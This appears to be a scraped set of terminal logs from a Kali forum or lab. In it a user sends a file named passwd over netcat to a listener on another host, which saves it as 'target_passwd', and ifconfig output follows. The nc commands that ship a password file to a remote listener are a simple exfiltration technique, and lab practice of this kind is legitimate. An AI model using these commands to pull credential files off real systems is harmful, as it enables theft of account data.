 joe@kali:~$ cd ~
joe@kali:~$ nc kali_linux_ip 2222 -w 3  <  passwd
kali_linux_ip: forward host lookup failed: Unknown host
joe@kali:~$ nc 10.1.140.180 2222 -w 3  <  passwd
(UNKNOWN) [10.1.140.180] 2222 (?) : Connection refused
joe@kali:~$ nc 10.1.140.180 2222 -w 3  <  passwd
joe@kali:~$
File System
Home
sshd_config
[2021-09-23] Mahish_Mahendarkar@vm:~$ mkdir ~/passwords
[2021-09-23] Mahish_Mahendarkar@vm:~$ cd ~/passwords
[2021-09-23] Mahish_Mahendarkar@vm:~$ nc -l -p 2222 > target_passwd
^C
[2021-09-23] Mahish_Mahendarkar@vm:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.1.140.180  netmask 255.255.240.0  broadcast 10.1.143.255
        inet6 fe80::ced:dff:fec4:1df  prefixlen 64  scopeid 0x20<link>
        ether 0e:ed:0d:c4:01:df  txqueuelen 1000  (Ethernet)
        RX packets 50491  bytes 9501158 (9.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 43088  bytes 36658766 (34.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1079  bytes 95130 (92.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1079  bytes 95130 (92.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[2021-09-23] Mahish_Mahendarkar@vm:~$ nc -l -p 2222 > target_passwd
Kali Forums